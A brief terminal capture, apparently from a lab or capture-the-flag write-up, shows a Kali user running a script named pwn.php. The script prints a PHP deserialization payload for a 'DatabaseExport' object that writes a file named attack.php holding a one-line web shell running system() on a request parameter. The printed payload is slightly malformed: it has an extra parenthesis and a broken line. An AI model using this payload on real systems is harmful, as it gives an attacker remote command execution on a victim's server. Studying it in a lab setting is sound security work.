 ┌──(kali㉿kali)-[~]
└─$ vi pwn.php
┌──(kali㉿kali)-[~]
└─$ php pwn.php
O:14:"DatabaseExport":2:{s:9:"user_file";s:10:"attack.php";s:4:"data";s:34:"<?php s
ystem($_REQUEST["cmd"]));?>";}